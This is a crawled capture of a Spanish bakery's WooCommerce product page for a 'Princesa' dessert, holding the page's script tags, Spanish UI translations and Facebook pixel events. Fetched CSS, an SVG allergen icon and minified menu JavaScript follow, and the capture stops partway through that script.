superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" id="notifima-frontend-script-js-extra">
/* <![CDATA[ */
var frontendLocalizer = {"ajax_url":"/wp-admin/admin-ajax.php","nonce":"f301410ba5","additional_fields":"","button_html":"\u003Cbutton style=\"background:#0024b3; color:#ffffff; border: 1px solid #0006b8; font-size:15px; font-weight: 600px;\" class=\"notifima-subscribe notifima-button subscribe-button-hover\"\u003ENotificarme\u003C/button\u003E","processing":"Processing..."};
//# sourceURL=notifima-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-stock-alert/assets/js/notifima-frontend.min.js" id="notifima-frontend-script-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","postID":"7104","rooturl":"https://pasteleriaelriojano.com","disqusComments":"false","loveNonce":"9c29b93a98","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"true","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/nectar-single-product.js" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d3a05180b4c7f924f33c3af204bfead3","fragment_name":"wc_fragments_d3a05180b4c7f924f33c3af204bfead3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasteleriaelriojano.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasteleriaelriojano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '704159887298387');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Princesa",
    "content_ids": "[\"Princesa-postre_7104\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"Princesa-postre_7104\",\"quantity\":1}]",
    "content_category": "Postres",
    "value": "4",
    "currency": "EUR"
}, {
    "eventID": "8360f8c0-f90d-46ca-abf1-bf7da1110dd9"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '704159887298387');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "f1e326e7-ec36-4eb7-b461-c51a9d94cd52"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pasteleriaelriojano.com/wp-content/uploads/useanyfont/uaf.css
body_size: -10
content:
				@font-face {
					font-family: 'unifraktur-bold';
					src: url('/wp-content/uploads/useanyfont/2266Unifraktur-Bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2266Unifraktur-Bold.woff') format('woff');
					  font-display: auto;
				}

				.unifraktur-bold{font-family: 'unifraktur-bold' !important;}

		

--- FILE ---
content_type: image/svg+xml
request_url: https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-huevos.svg
body_size: 626
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" width="63.2" height="84.13" viewBox="0 0 63.2 84.13"><defs><style>.cls-1{font-size:9px;font-family:Arial-BoldMT, Arial;font-weight:700;}.cls-1,.cls-2{fill:#deb352;}.cls-3{fill:#fff;}.cls-4{fill:#dab781;}</style></defs><text class="cls-1" transform="translate(12.65 71.37)">HUEVOS</text><circle class="cls-2" cx="31.66" cy="29.93" r="28.7"></circle><path class="cls-3" d="M42.25,17.38a41.42,41.42,0,0,1,2.94,14.84c0,11.88-6.49,16.49-14.48,16.49-5.25,0-9.85-2-12.38-6.71,2.2,6.29,7.34,8.87,13.33,8.87,8,0,14.47-4.6,14.47-16.49A41.21,41.21,0,0,0,42.25,17.38Z"></path><path class="cls-3" d="M30.71,48.71c8,0,14.48-4.61,14.48-16.49a41.42,41.42,0,0,0-2.94-14.84c-2.64-5.53-6.41-9.54-10.59-9.54-8,0-14.48,14.66-14.48,26.54A23,23,0,0,0,18.33,42C20.86,46.72,25.46,48.71,30.71,48.71Z"></path><path class="cls-4" d="M21.55,23.24s0-.27.06-.74A16.3,16.3,0,0,1,22,20.58c.1-.39.21-.81.35-1.25s.31-.9.49-1.37l.15-.35.15-.36.16-.36.17-.35.18-.36.19-.36.4-.71c.29-.46.58-.92.91-1.35l.24-.33.25-.3.25-.31.27-.28a6.94,6.94,0,0,1,.53-.55l.28-.25.27-.23.14-.11.14-.11a2.83,2.83,0,0,1,.28-.2l.13-.1.14-.09.27-.17a2.34,2.34,0,0,1,.27-.15l.26-.13.24-.13.25-.09.22-.09.11,0,.11,0,.38-.11a1.37,1.37,0,0,1,.32-.06l.23,0,.19,0-.16.11-.2.12-.25.17-.31.23-.08.06-.09.07-.17.14-.19.15-.19.18c-.12.12-.27.23-.39.37-.27.27-.55.57-.83.9-.14.17-.29.33-.43.52l-.21.27-.21.28L27,13.7l-.21.3c-.14.2-.28.41-.41.62-.28.41-.55.85-.81,1.29s-.52.88-.77,1.32-.49.88-.72,1.31l-.66,1.24c-.21.4-.4.77-.59,1.12l-.5,1-.4.73C21.69,23,21.55,23.24,21.55,23.24Z"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/superfish.js
body_size: 5026
content:
!function(e){"use strict";e(window).on("resize",function(){e(".sf-menu ul.tracked-pos").removeClass("tracked-pos")});var t,s,n,a,r,o,i,h,l,d,p,u,f,c,m,v,g=(s="sf-breadcrumb",n="sf-js-enabled",a="sf-with-ul",r="sf-arrows",o=function(){var t=/iPhone|iPad|iPod/i.test(navigator.userAgent);return t&&e("html").css("cursor","pointer").on("click",e.noop),t}(),i="behavior"in(t=document.documentElement.style)&&"fill"in t&&/iemobile/i.test(navigator.userAgent),h=function(e,t){var s=n;t.cssArrows&&(s+=" "+r),e.toggleClass(s)},l=function(e){e.children("a").toggleClass(a)},d=function(e){var t=e.css("ms-touch-action");t="pan-y"===t?"auto":"pan-y",e.css("ms-touch-action",t)},p=function(t){var s=e(this),n=s.siblings(t.data.popUpSelector);n.length>0&&n.is(":hidden")&&(s.one("click.superfish",!1),"MSPointerDown"===t.type?s.trigger("focus"):e.proxy(u,s.parent("li"))())},u=function(){var t=e(this),s=v(t);e(this).parents(".megamenu").length>0||(clearTimeout(s.sfTimer),t.siblings().superfish("hide").end().superfish("show"))},f=function(){var t=e(this),s=v(t);o?e.proxy(c,t,s)():(clearTimeout(s.sfTimer),s.sfTimer=setTimeout(e.proxy(c,t,s),s.delay))},c=function(t){t.retainPath=e.inArray(this[0],t.$path)>-1,this.superfish("hide"),this.parents("."+t.hoverClass).length||(t.onIdle.call(m(this)),t.$path.length&&e.proxy(u,t.$path)())},m=function(e){return e.closest("."+n)},v=function(e){return m(e).data("sf-options")},{hide:function(t){if(this.length){var s=v(o=this);if(!s)return this;if(e(this).hasClass("menu-item-over")&&e(this).hasClass("megamenu"))return!0;var n=!0===s.retainPath?s.$path:"",a=o.find("li."+s.hoverClass).add(this).not(n).removeClass(s.hoverClass).children(s.popUpSelector),r=s.speedOut;if(t&&(a.show(),r=0),s.retainPath=!1,s.onBeforeHide.call(a),"minimal"==s.dropdownStyle){var o=e(this);s.onHide.call(o)}else a.stop(!0,!0).animate(s.animationOut,r,function(){var t=e(this);s.onHide.call(t)});if(e(this).parents(".megamenu").length>0)return;e('#header-outer[data-megamenu-rt="1"]').length>0&&e('#header-outer[data-transparent-header="true"]').length>0&&(0==e("#header-outer.scrolled-down").length&&0==e("#header-outer.small-nav").length&&0==e("#header-outer.detached").length&&0==e("#header-outer.fixed-menu").length&&e("#header-outer").addClass("transparent"),e('#header-outer[data-permanent-transparent="1"][data-transparent-header="true"]').length>0&&e("#header-outer").addClass("transparent"))}return this},show:function(){if(!(e(this).parents(".megamenu").length>0)){var t=v(this);if(!t)return this;var s=this.addClass(t.hoverClass).children(t.popUpSelector);if(e('#header-outer[data-megamenu-rt="1"]').length>0&&e(this).hasClass("megamenu")&&!e(this).hasClass("width-75")&&!e(this).hasClass("width-50")&&"true"==e("#header-outer").attr("data-transparent-header")&&(e("#header-outer").addClass("no-transition"),e("#header-outer").removeClass("transparent")),t.onBeforeShow.call(s),!s.hasClass("tracked-pos")&&!e(s).parents("li").hasClass("megamenu")&&!e(s).parents("ul").hasClass("sub-menu")&&s.offset()){s.addClass("temp-hidden-display");var n=e("#top .container").width(),a=s;a.offset().left-(e(window).width()-n)/2+a.width()<=e(window).width()-100?s.parents("li").removeClass("edge"):s.parents("li").addClass("edge"),s.removeClass("temp-hidden-display")}return"minimal"==t.dropdownStyle?t.onShow.call(s):s.stop(!0,!0).animate(t.animation,t.speed,function(){t.onShow.call(s)}),s.hasClass("tracked-pos")||s.length>0&&s.parents(".sub-menu").length>0&&s.parents(".sf-menu").length>0&&s.offset().left+s.outerWidth()>e(window).width()&&(s.addClass("on-left-side"),s.find("ul").addClass("on-left-side")),s.addClass("tracked-pos"),this}},destroy:function(){return this.each(function(){var t,n=e(this),a=n.data("sf-options");if(!a)return!1;t=n.find(a.popUpSelector).parent("li"),clearTimeout(a.sfTimer),h(n,a),l(t),d(n),n.off(".superfish").off(".hoverIntent"),t.children(a.popUpSelector).attr("style",function(e,t){return t.replace(/display[^;]+;?/g,"")}),a.$path.removeClass(a.hoverClass+" "+s).addClass(a.pathClass),n.find("."+a.hoverClass).removeClass(a.hoverClass),a.onDestroy.call(n),n.removeData("sf-options")})},init:function(t){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var a=e.extend({},e.fn.superfish.defaults,t),r=n.find(a.popUpSelector).parent("li");a.$path=function(t,n){return t.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)}(n,a),n.data("sf-options",a),h(n,a),l(r),d(n),function(t,s){var n="li:has("+s.popUpSelector+")";e.fn.hoverIntent&&!s.disableHI?t.hoverIntent(u,f,n):t.on("mouseenter.superfish",n,u).on("mouseleave.superfish",n,f);var a="MSPointerDown.superfish";o||(a+=" touchend.superfish"),i&&(a+=" mousedown.superfish"),t.on("focusin.superfish","li",u).on("focusout.superfish","li",f).on(a,"a",s,p)}(n,a),r.not("."+s).superfish("hide",!0),a.onInit.call(this)})}});e.fn.superfish=function(t,s){return g[t]?g[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?e.error("Method "+t+" does not exist on 